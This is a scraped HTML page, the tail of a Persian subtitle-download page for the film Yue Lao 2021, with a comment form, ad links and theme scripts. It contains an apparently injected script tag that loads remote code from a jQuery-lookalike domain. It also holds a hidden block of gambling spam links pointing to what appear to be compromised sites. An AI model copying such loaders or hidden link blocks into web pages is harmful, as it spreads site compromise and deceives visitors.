2021</a> </li>                            </ul>
                        </div>

                        <div class="MvTbCn anmt" id="MvTb-cast">
                            <ul class="ListCast Rows AF A06 B03 C02 D20 E02">
                                                            </ul>
                        </div>

                        <div class="TPostBg Objf">
                            <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Yue Lao 2021" />                        </div>
                    </div>

                    <div class="Wdgt">
    <div class="Title">
        دیدگاه <span>0</span>    </div>

    	<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/yue-lao-2021/#respond" style="display:none;">لغو پاسخ</a></small><form action="https://blue-subtitle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='75657' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div>                </main>

                <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1547" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1545" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/game-controller/pubg-controller/%d8%af%d8%b3%d8%aa%d9%87-%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d8%b4%d8%b4-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/">دسته پابجی شش انگشتی</a></p>
</div><div id="block-1543" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/mobile-accessories/cooling-fan/radiator-mobile-phone-fan/">فن موبایل رادیاتوری</a></p>
</div><div id="block-1541" class="Wdgt widget_block widget_text">
<p><a href="https://jourgraph.com/sarresid-pezeshki/">سررسید 1405 اختصاصی</a></p>
</div><div id="block-1539" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1537" class="Wdgt widget_block widget_text">
<p><a href="https://kolahkasket.com">خرید کلاه کاسکت</a></p>
</div><div id="block-1535" class="Wdgt widget_block widget_text">
<p><a href="https://www.digikala.com/landing/gold/">خرید طلا زنانه</a></p>
</div><div id="block-1529" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1525" class="Wdgt widget_block widget_text">
<p><a href="https://sofamobl.com/product-category/furniture">مبل</a></p>
</div><div id="block-1522" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com/">رویال کنین</a></p>
</div><div id="block-1520" class="Wdgt widget_block widget_text">
<p><a href="https://golesabzemisagh.ir/%D9%84%D9%88%D9%84%D9%87-%DA%AF%D9%84%D8%AE%D8%A7%D9%86%D9%87/">خرید عمده لوله گلخانه</a></p>
</div><div id="block-1496" class="Wdgt widget_block widget_text">
<p><a href="https://depomachine.ir/%DA%A9%D8%A7%D9%86%DA%A9%D8%B3-%D9%86%DA%AF%D9%87%D8%A8%D8%A7%D9%86%DB%8C/">قیمت کانکس نگهبانی</a></p>
</div><div id="block-1488" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز مرجع اپلیکیشن هوشی مصنوعی و سرگرمی</a></p>
</div><div id="block-1486" class="Wdgt widget_block widget_text">
<p><a href="https://mobinsanatrastin.com/%d8%a2%d9%86%d8%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%db%8c/">آند سربی</a></p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>            </div>
        </div>
    </div>
</div><script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"23c5e31bcf","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=3dd104cb6605f4fa3cfd7c918a83c8d0&time=1770106364&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9tb3ZpZXMveXVlLWxhby0yMDIxLw==&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20Yue%20Lao%202021%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20Yue%20Lao%202021%20%D8%A2%D9%87%20%D9%84%D9%88%D9%86%20%DA%A9%D9%87%20%D8%AF%D8%B1%20%D8%AF%D9%86%DB%8C%D8%A7%DB%8C%20%D8%A7%D9%85%D9%88%D8%A7%D8%AA%20%D8%AD%D9%82%20%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%20%D8%AF%D8%A7%D8%B1%D8%AF%D8%8C%20%D8%AA%D8%B5%D9%85%DB%8C%D9%85%20%D9%85%DB%8C%20%DA%AF%DB%8C%D8%B1%D8%AF%20%D8%AF%D8%B1%20%D8%A7%D8%B3%D8%A7%D8%B7%DB%8C%D8%B1%20%DA%86%DB%8C%D9%86%DB%8C%20%D8%AE%D8%AF%D8%A7%DB%8C%20%D8%B9%D8%B4%D9%82%20%D8%A8%D8%A7%D8%B4%D8%AF
body_size: 9397
content:

					   <html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">


			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-77" style="display: none;"><div class="contentDivOuter" style="  width : 300px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/click_default/77/13585" ><img style="width : 300px;height : 250px;border:0px;" src="//bmfads.com/upload/77_1619019427.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 300px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 290px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       